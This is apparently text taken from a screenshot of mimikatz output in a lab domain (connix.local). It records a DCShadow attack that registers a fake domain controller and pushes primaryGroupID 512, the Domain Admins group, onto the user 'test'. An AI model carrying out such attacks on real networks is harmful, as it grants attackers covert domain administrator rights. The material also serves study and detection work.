 mimikatz 2.2.0 x64 (oe.eo)
Server: WIN-PEGUVAGHBEM.connix.local
InstanceId  : {49437944-f590-4c21-8867-38de00d91b44}
InvocationId: {51e07c66-a729-4520-8989-5579bb23b938}
Fake Server (not already registered): WASSIM-PC.connix.local
** Attributes checking **
#0: primaryGroupID
** Objects **
#0: test
DN:CN=test,CN=Users,DC=connix,DC=local
primaryGroupID (1.2.840.113556.1.4.98-90062 rev 1):
512
(00020000)
** Starting server **
> BindString[0]: ncacn_ip_tcp:wassim-PC[49327]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==